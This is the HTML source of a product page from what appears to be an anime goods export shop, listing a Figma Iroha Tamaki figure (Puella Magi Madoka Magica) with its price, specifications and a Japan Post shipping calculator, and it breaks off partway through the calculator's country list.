										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=mafex01"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260122.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=mafex01"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260122-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
					
	<!-- -----------------added by Theo ------------------>


	<div class="displayproducttitlebloc2" style="">
			<h2 style="margin:0px;">Figma Puella Magi Madoka Magica Side Story Magia Record - Iroha Tamaki</h2>	</div>
	
	<div class="container-fluid" style="background-color:#FFF;">
	
		<div style="margin-bottom:20px;margin-top:20px;">
					<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>		</div>
		<div class="row">
			<div class="col-md-7">
				
				<div class="productdetailleftbloc2">
					<div class="productdetailleftblocup2">
					
						 <img id="bigproductimg2" name="bigproductimg2" src="index.php?reqtype=img&qual=90&filename=1585029282_47090_FigmaIroha1.jpg">
					
					</div>
					<div class="productdetailleftblocdown" style="display:flex;flex:0.5;height:100px;justify-content: center;padding-top:5px;">
						<div class="flexalign imgscrollarrowbloc"><button class="imgscrollarrow"><span id="thumbscrollleftarrow" name="thumbscrollleftarrow" ><i class="fas fa-chevron-left"></i></span></button></div><div style="float:left;width:100%;height:100%;overflow:hidden;"><div style="position:relative;width:100%;height:100%;overflow:hidden;"><div id="thumbscrollblock" name="thumbscrollblock" style="position:absolute;width:4000px;height:100%;left:0px;top:0px;text-align:left;"><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1585029282_47090_FigmaIroha1.jpg';"><input class="thumbimgname" type="hidden" value="1585029282_47090_FigmaIroha1.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1585029282_47090_FigmaIroha1.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1585029284_47090_FigmaIroha2.jpg';"><input class="thumbimgname" type="hidden" value="1585029284_47090_FigmaIroha2.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1585029284_47090_FigmaIroha2.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1585029287_47090_FigmaIroha3.jpg';"><input class="thumbimgname" type="hidden" value="1585029287_47090_FigmaIroha3.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1585029287_47090_FigmaIroha3.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1585029289_47090_FigmaIroha4.jpg';"><input class="thumbimgname" type="hidden" value="1585029289_47090_FigmaIroha4.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1585029289_47090_FigmaIroha4.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1585029291_47090_FigmaIroha5.jpg';"><input class="thumbimgname" type="hidden" value="1585029291_47090_FigmaIroha5.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1585029291_47090_FigmaIroha5.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1585029294_47090_FigmaIroha6.jpg';"><input class="thumbimgname" type="hidden" value="1585029294_47090_FigmaIroha6.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1585029294_47090_FigmaIroha6.jpg" ></div></div></div></div><div id="thumbscrollrightarrow" name="thumbscrollrightarrow" class="flexalign imgscrollarrowbloc"><input type="hidden" id="thumbscrollnumelem" name="thumbscrollnumelem" value="6"><input type="hidden" id="thumbshownelem" name="thumbscrollnumelem" value="5"><button class="imgscrollarrow"><span ><i class="fas fa-chevron-right"></i></span></button></div>					
					</div>					
				</div>
			</div>
			<div class="col-md-5">
				<form method="post" action="index.php" id="formaddtocart">
					<div class="titlesfontbold2">
						Item details					</div>
											<div class="productdetaillist">
							<div class="detaillisttitle">Deadline date: </div><div class="detaillistvalue">20 Apr. 2020</div>
						</div>
						
												<div class="productdetaillist">
							<div class="detaillisttitle">Release date: </div><div class="detaillistvalue">16 Nov. 2020</div>
						</div>
						
																<div class="productdetaillist">
						<div class="detaillisttitle">Max qty per customer: </div><div class="detaillistvalue">12 Pcs</div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Packed weight: </div><div class="detaillistvalue">520 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Weight: </div><div class="detaillistvalue">220 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Manufacturer: </div>
						<div class="detaillistvalue">
							<a href="index.php?manufacturer=113" style="color:18b49f;">Maitan</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Serie: </div>
						<div class="detaillistvalue">
							<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Size: </div><div class="detaillistvalue">13cm
						
						</div>
						
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Scale: </div><div class="detaillistvalue">N/A</div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Material: </div><div class="detaillistvalue">ABS PVC</div>
					</div>
					
											<div class="productdetaillist">
							<div class="detaillisttitle">Product status:</div><div class="detaillistvalue">PREORDER</div>
						</div>
																<div class="productdetaillist">
						<div class="detaillisttitle">Retail price:</div><div class="detaillistvalue">8,000 ¥<br></div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Discount:</div>
						<div class="detaillistvalue">
							10%<br>						</div>
					</div>
												<div class="productdetaillist">
						<div class="detaillisttitle">
							Our price:<br>						</div>
						<div class="detaillistvalue">
							7,200 ¥<br>						</div>
					</div>
										
					<div class="productdetaillist">
						<div class="detaillisttitle">Tags:</div><div class="detaillistvalue"><a href="index.php?tag=figma">#figma</a> <a href="index.php?tag=puellamagimadokamagica">#puellamagimadokamagica</a> </div>
					</div>
										<div class="titlesfontbold2" style="margin-top:20px;">
						Item description					</div>
					<span style="height:100%;" class="itemdesc"><p>Iroha Tamaki from Puella Magi Madoka Magica Side Story Magia Record<br />Figma line-up, full action, 13 cm tall<br />Comes with Figma Stand, 3 interchangeable face plates, removable mantle, one interchangeable head, crossbow and Kyubey miniature<br />By Max Factory</p></span>
																	<div style="display:flex;flex:1; max-height:66px;margin-top:40px">
						<div class="flexalign" style="display:flex;flex:0.5;font-family:'Roboto', sans-serif;font-weight:bold;">
						
							<p style="line-height:25px;">
							<span class="spanprice1">7,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br>							</p>
						</div>
						
						<div class="flexalign" style="display:flex;flex:0.5;">
						<!--<div class="flexalign" style="display:flex;flex:0.5;font-size:20px;background-color:black;width:25%;color:white;">-->
							<span class="simpletxt">
								QTY
							</span>
							
							<span>
								
								<select style="margin-left:10px;border:2px solid #1abc9c; padding:5px; border-radius:4px; background-color:white;color:#1abc9c;font-size:20px;font-family:'Roboto', sans-serif;appearance: none;cursor:pointer;" id="addbasketpcs" name="addbasketpcs">
								<!--<select style="margin-left:10px;border:0px;background-color:black;color:white;font-size:20px;font-family: Raleway-regular;" id="addbasketpcs" name="addbasketpcs">-->
									<option value="0">0</option>								</select>
							</span>
						</div>
					</div>
										<div id="buynowicon" name="buynowicon">
						
						<input type="hidden" name="command" value="addtocart">
						<input type="hidden" name="productid" value="47090">
						
						<button onclick="loginDownAnimationStart('contactformbox','blackback2');return false;" class="orderbuttonred"><a href="">Sold out (Click for enquiry)</a></button>	
						
					</div>
					
				</form>
			</div>
			<div class="col-md-12">
							<div style="background-color:white;padding:50px;">
					<form class="form-inline" name="F1" action="https://www.post.japanpost.jp/cgi-charge/index.php" method="post" target="_blank">
	<h3 style="margin-bottom:20px;">Shipping calculator</h3>
	
	<input type="hidden" id="yubin_send_kind" name="yubin_send_kind" value="4">
	<input type="hidden" id="select_page" name="select_page" value="4">
	<input type="hidden" id="src_state" name="src_state" value="13">
	<input type="hidden" id="lang" name="lang" value="_en">
	<input name="submit.x" value="63" type="hidden">
	<input name="submit.y" value="14" type="hidden">
	<div class="form-group mb-2">
		<input class="form-control" type="text" id="weight" name="weight" placeholder="Insert weight (g)" value="">
	</div>
	<div class="form-group mb-2">
	<select class="form-control" name="reagion">
		<option value="0">Choose country</option>
		<option value="4">Afghanistan</option>
		<option value="18">Albania</option>
		<option value="6">Algeria</option>
		<option value="8">American Samoa</option>
		<option value="24">Andorra</option>
		<option value="10">Angola</option>
		<option value="12">Anguilla</option>
		<option value="15">Antigua and Barbuda</option>
		<option value="13">Argentina</option>
		<option value="19">Armenia</option>
		<option value="11">Aruba</option>
		<option value="3">Ascension</option>
		<option value="16">Australia</option>
		<option value="49">Austria</option>
		<option value="14">Azerbaijan</option>
		<option value="167">Bahamas</option>
		<option value="20">Bahrain</option>
		<option value="155">Bangladesh</option>
		<option value="179">Barbados</option>
		<option value="154">Belarus</option>
		<option value="163">Belgium</option>
		<option value="200">Belize</option>
		<option value="190">Benin</option>
		<option value="150">Bermuda</option>
		<option value="162">Bhutan</option>
		<option value="247">Bolivia</option>
		<option value="185">Bosnia &amp; Herzegovina</option>
		<option value="194">Botswana</option>
		<option value="182">Brazil</option>
		<option value="239">British Virgin Islands</option>
		<option value="172">Brunei</option>
		<option value="153">Bulgaria</option>
		<option value="168">Burkina Faso</option>
		<option value="169">Burundi</option>
		<option value="50">Cambodia</option>
		<option value="46">Cameroon</option>
		<option value="28">Canada</option>
		<option value="43">Cape Verde</option>
		<option value="61">Cayman Islands</option>
		<option value="256">Central African Republic</option>
		<option value="133">Chad</option>
		<option value="84">Chile</option>
		<option value="238">China</option>
		<option value="112">Christmas Island</option>
		<option value="113">Cocos Islands</option>
		<option value="71">Colombia</option>
		<option value="65">Comoros</option>
		<option value="66">Congo</option>
		<option value="72">Congo-Kinshasa</option>
		<option value="56">Cook Islands</option>
		<option value="90">Corsica</option>
